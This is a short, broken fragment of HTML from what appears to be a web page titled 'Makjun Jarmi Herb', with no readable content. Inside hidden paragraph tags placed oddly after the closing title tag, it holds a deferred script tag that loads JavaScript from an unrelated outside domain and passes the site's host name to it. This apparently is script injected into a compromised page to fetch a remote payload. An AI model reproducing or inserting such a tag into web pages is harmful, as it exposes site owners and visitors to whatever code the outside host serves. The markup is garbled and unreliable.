Makjun Jarmi Herb</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.jarmiherb.com"></script><p hidden>